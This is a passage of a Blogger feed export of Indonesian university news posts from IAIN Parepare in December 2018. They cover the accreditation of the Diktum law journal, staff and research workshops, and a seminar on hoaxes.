meningkatkan kualitas artikel, manajemen OJS serta tata kelola organisasi di OJS, hingga nantinya berada di Sinta 2. Harapan kami selanjutnya adalah semua jurnal di lingkungan IAIN Parepare dapat mengikuti jejak Diktum: Jurnal Syariah dan Hukum untuk  dapat terakreditasi. Kami dari pengelola tidak akan meninggalkan mereka, sebab mereka semua adalah kawan kami, teman seperjuangan dalam training yang bersama-sama membagi pikiran hingga dapat menghasilkan gagasan yang tercerahkan.\u003Cbr\/\u003E\u003Cbr\/\u003EPlt. Ketua Jurusan Syariah dan Ekonomi Islam menyampaikan selamat atas keberhasilan pengelola mengantarkan Diktum: Jurnal Syariah dan Hukum terakreditasi. Capaian ini, bukan kerja baru kemarin, tetapi melalui proses panjang dan berkesinambungan dari tahun ke tahun khususnya 4 (empat) tahun terakhir ini. Ditambahkan pula wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja keras dengan spirit keikhlasan dan keberkahan. Pencapaian ini juga merupakan kado istimewa kepada Bapak Budiman, M.HI selaku Ketua Jurusan Syariah dan Ekonomi Islam. Semoga pencapaian itu menjadi sinyal kuat bahwa beliau husnul khatimah dalam mengemban amanah yang begitu berat namun mulia.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Dr. Fikri, S. Ag., M. HI\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5816683542401528225\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html","title":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7080801396204527021"},"published":{"$t":"2018-12-25T03:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.937+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Terakreditasi, Diktum: Jurnal Syariah dan Hukum"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Kabar gembira datang dari jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare. Pasalnya jurnal Diktum: Jurnal Syariah dan Hukum akhirnya terakreditasi (24\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9406\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/index-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiktum: Jurnal Syariah dan Hukum merupakan jurnal yang paling tua di IAIN Parepare, jurnal ini telah ada sejak 2003 yang konsisten terbit secara berkala dalam dua kali setahun dengan fokus kajian studi Ilmu Syariah, hukum Islam, dan ekonomi Islam meliputi: ruang lingkup ibadah, hukum tentang keluarga atau hukum badan pribadi (ahkam al-ahwal al-syakhshiyyah, hukum tentang kebendaan (al-ahkam al-madaniyyah, hukum pidana (al-ahkam al-jinaiyayah), hukum acara (al-ahkam al-murafa’at), hukum ketatanegaraan (al-ahkam al-dusturiyyah), hukum internasional (al-ahkam al-dauliyyah), dan hukum ekonomi dan keuangan (al-ahkam al-iqtishadiyyah wa al-maliyyah).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9403\" align=\"alignnone\" width=\"212\"]\u003Cimg class=\"wp-image-9403 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/6-1-212x300.jpg\" alt=\"\" width=\"212\" height=\"300\" \/\u003E \u003Ca href=\"http:\/\/ejurnal.stainparepare.ac.id\/index.php\/diktum\/issue\/archive\"\u003E\u003Cstrong\u003E\u003Cem\u003ELihat Jurnal\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Ketua Redaktur jurnal Diktum,  Dr. M. Ali Rusdi Bedong mengungkapkan tepatnya pada bulan Oktober 2018, pihak pengelola jurnal Diktum menerima undangan dari Direktorat Jenderal Pendidikan Tinggi (DIKTI) untuk mengikuti workshop persiapan akreditasi jurnal yang dilaksanakan di Makassar. Workshop tersebut dilakukan guna persiapan proses pendaftaran di Akreditasi Jurnal Nasional (Arjuna) dalam rangka pengusulan akreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah prosesnya begitu cepat. Bulan Oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018,” jelas Dr. M. Ali Rusdi Bedong.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan surat keputusan. Rektor IAIN Parepare No.10 Tahun 2018 tentang pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9401\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9401 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto training: dibimbing oleh Muhammad Haramain, M.Sos.I[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai upaya terus dilakukan, sejak tahun 2017 para pengelola melakukan training secara intensif setiap malam Rabu selama empat bulan. Hingga tahun 2018, training tetap dilanjutkan. “Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem \u003Cem\u003EOpen Journal Systems \u003C\/em\u003E(OJS) versi 3,” ungkap Ketua Redaktur, Dr. Fikri.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara pelaksana tugas (Plt) Ketua Jurusan Syariah dan Ekonomi Islam IAIN Parepare, Budiman menyampaikan selamat atas  keberhasilan pengelola mengantarkan jurnal DIKTUM terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Capaian ini bukan kerja baru kemarin, tetapi melalui proses panjang dan  berkesinambungan dari tahun ke tahun khususnya 4 tahun terakhir dan wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja  dengan spirit keikhlasan dan  keberkahan,” ungkap Budiman.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman mengungkapkan pencapaian tersebut merupakan kado istimewa baginya.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pencapaian ini merupakan kado istimewa di akhir masa jabatan saya selaku Ketua Jurusan. Semoga pencapaian ini semacam sinyal kuat bahwa saya husnul khatimah dalam mengemban amanah yang begitu berat namun mulia ini,” ungkap Budiman saat diwawancarai via whatsapp (23\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9404\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/7-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9405\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/8-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7080801396204527021\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/terakreditasi-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7080801396204527021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7080801396204527021"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/terakreditasi-diktum-jurnal-syariah-dan.html","title":"Terakreditasi, Diktum: Jurnal Syariah dan Hukum"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-266868110586574135"},"published":{"$t":"2018-12-22T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:05.228+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Upaya Peningkatan Kinerja Pegawai Honorer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop peningkatan kerja pegawai honorer di Bira, Bulukumba.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9394\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0069-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai tanggal 21-23 Desember 2018  yang diikuti sebanyak 77 peserta, terdiri dari tenaga administrasi, security dan cleaning service.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Musyarrafah Amin mengungkapkan workshop ini dilaksanakan dalam rangka meningkatkan wawasan dalam bekerja sehinggga meningkatkan produktifitas. Selain itu, kegiatan workshop ini para peserta diberi materi  bagaimana membentuk sikap dan perilaku yang baik sesuai dengan tagline IAIN Parepare \u003Cem\u003Emalebbi warekkadanna, makkiade ampena \u003C\/em\u003E(sopan bertutur, santun dalam berperilaku).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9393\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0023-1-300x148.jpg\" alt=\"\" width=\"300\" height=\"148\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop ini mengusung tema membangun etos kerja profesional dalam meningkatkan kinerja pegawai. Hadir narasumber Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare), Hj. Musyarrafah Amin, M. Si (Kepala Biro AUAK IAIN Parepare) dan Dr. Sudirman L, M.H (Plt. Warek III IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana setelah kembali dari workshop ini dapat mengubah wawasan berfikir kita, mengubah cara kerja kita kepada cara kerja yang lebih baik. Tinggalkan hal-hal yang tidak bermanfaat, menuju kepada pelaksanaan pekerjaan secara maksimal,\" ucap Ahmad Sultra Rustan sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/266868110586574135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/upaya-peningkatan-kinerja-pegawai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/266868110586574135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/266868110586574135"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/upaya-peningkatan-kinerja-pegawai.html","title":"Upaya Peningkatan Kinerja Pegawai Honorer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6728777606058142953"},"published":{"$t":"2018-12-21T14:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:05.809+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Saring Sebelum Sharing Cegah Penyebaran Hoax dan Ujaran Kebencian"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan  orang mengikuti seminar nasional yang diselenggarakan oleh jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare di Auditorium IAIN Parepare, Kamis (20\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9380\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0048-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDipilihnya  tema cerdas bermedia sosial dikarenakan maraknya berita-berita hoax dan ujaran kebencian yang tersebar pada dunia maya.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir empat narasumber di antaranya Ach. Dhofir Zuhry (Rektor STIF Al-Farabi, Malang. Penulis buku Peradaban Sarung), M. Ali Rusdi Bedong (Dosen IAIN Parepare, penulis buku Maqashid al-Mukallaf), Syafrillah Syahrir (Peneliti Litbang Sulawesi Selatan, penulis buku \u003Cem\u003ECalabai\u003C\/em\u003E) dan Zulkarnain AS (Dosen Teknik Arsitektur UIN Alauddin Makassar, penulis buku Guru Malaikat).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9373\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9373 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/5-300x183.jpg\" alt=\"\" width=\"300\" height=\"183\" \/\u003E Moderator: Islamul Haq[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu narasumber, Syafrillah Syahrir mengungkapkan pentingnya saring sebelum sharing ketika membaca suatu informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kenali sumber media, apakah abal-abal atau kredibel? Kenali konteks berita, kapan di mana, siapa yang membuat berita itu? Jangan terpedaya dengan judul, semua berita wajib dibaca tuntas. Jangan percaya pada meme, minta link beritanya. Kemudian puasa sebar, semua berita meragukan berhenti di Anda,” jelas Syafrillah Syahril saat menyampaikan materi.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Budiman ketua jurusan Syariah dan Ekonomi Islam berharap agar para peserta seminar dapat mengamalkan apa yang didapatkan oleh para pemateri.\u003Cbr\/\u003E\u003Cbr\/\u003E“Orang yang cerdas itu adalah orang yang mengamalkan ilmunya. Kalau ada orang yang berilmu sampai langit, tidak diamalkan nonsen itu. Amal, aktivitas, perilaku atau apa saja harus kembali ke empat kriteria. Pertama, sebelum bertindak harus tau dulu (paham) harus cerdas. Kemudian niat, lalu sabar dan keikhlasan,” ucap Budiman menutup seminar.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam seminar tersebut juga dirangkaikan pengumuman para pemenang nominasi Syariah Award 2018. Berbagai penghargaan diberikan kepada mahasiswa berprestasi, alumni inspiratif, dosen, serta program studi terbaik yang ada di jurusan Syariah dan Ekonomi Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9374\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/6-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9372\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9371\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9370\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6728777606058142953\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/saring-sebelum-sharing-cegah-penyebaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6728777606058142953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6728777606058142953"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/saring-sebelum-sharing-cegah-penyebaran.html","title":"Saring Sebelum Sharing Cegah Penyebaran Hoax dan Ujaran Kebencian"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1660598582978467586"},"published":{"$t":"2018-12-20T15:13:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:06.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Tingkatkan Kualitas Karya Ilmiah Mahasiswa Tanpa Plagiarism"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Program studi Ekonomi Syariah jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN Parepare) melaksanakan workshop metode penelitian kualitatif dan penelitian kuatitatif di Aula IAIN Parepare, Rabu (19\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber metode penelitian kuantitatif Dr. Hj. Sri Undai Nurbayani, M. Si (Dosen Fakultas Ekonomi UNHAS Makassar), narasumber metode penelitian kualitatif Dr. Fikri, M.HI (Dosen IAIN Parepare), narasumber praktikum metode kualitatif dan kuantitatif yaitu pedoman wawancara dantabulasi data Abd. Hamid, SE., MM (Dosen IAIN Parepare), dan narasumber praktikum statistik (SPSS) Syahriyah Semaun, SE., MM (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9358\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9358 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0367-300x154.jpg\" alt=\"\" width=\"300\" height=\"154\" \/\u003E Foto mulai sisi kiri: Syahriyah Semaun, SE., MM, Dr. Hj. Sri Undai Nurbayani, M. Si, Dr. Zainal Said, MH, dan Dr. Fikri, M.HI.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESyahriyah Semaun yang juga selaku Ketua penanggungjawab Prodi Ekonomi Syariah mengungkapkan workshop ini dilakukan untuk lebih meningkatkan kualitas mahasiswa khususnya di Prodi Ekonomi Syariah dalam penulisan karya ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengusung tema  peningkatan kualitas karya ilmiah dalam mempertahankan originalitas, kegiatan ini diikuti ratusan peserta yang terdiri dari semester tiga, lima dan tujuh.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak menutup kemungkinan, materi ini penting untuk semester 3  karena sekarang mereka juga mengikuti mata kuliah statistik dan semester 5 sudah selesai tahapan statistik dua jadi yang lebih mendalami semester 7 yang sedang proposal,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9359\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0368-300x119.jpg\" alt=\"\" width=\"300\" height=\"119\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung sehari ini, dirasa sangat penting dilakukan menurut Dr. Fikri selaku sekretaris Jurusan Syariah dan Ekonomi Islam. Hal ini dikarenakan pentinya mahasiswa dalam menghasilkan karya ilmiah tanpa plagiarism.\u003Cbr\/\u003E\u003Cbr\/\u003E“Bagaimana anak-anakku itu bisa menghasilkan karya ilmiah yang baik, terbebas dari plagiarism. Ini hal terpenting yang harus diperhatikan, kenapa? Karena mulai saat ini semester 3, 5 dan 7 dibekali pengetahuan tentang bagaimana menulis dengan baik menghasilkan suatu karya ilmiah yang dapat dipertanggungjawabkan dan sekaligus menghasilkan suatu keilmuan yang bisa dinikmati siapa saja yang membacanya,” jelas Fikri saat member sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ETanggapan senada juga disampaikan oleh Dr. Zainal Said, Kepala Pusat Penelitian dan Pengabdian Masyarakat (P3M) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini menurut saya sangat penting dan saya berharap adik-adik mahasiswa bisa mengikuti secara saksama. Semester 3 ini, harusnya memahami lebih awal supaya kekeliruan-kekeliruan dalam menulis itu bisa diminimalisir,” tanggapnya sebelum membuka kegiatan mewakili Rektor IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1660598582978467586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tingkatkan-kualitas-karya-ilmiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1660598582978467586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1660598582978467586"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tingkatkan-kualitas-karya-ilmiah.html","title":"Tingkatkan Kualitas Karya Ilmiah Mahasiswa Tanpa Plagiarism"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2406852123889353949"},"published":{"$t":"2018-12-06T23:16:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:03.097+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" 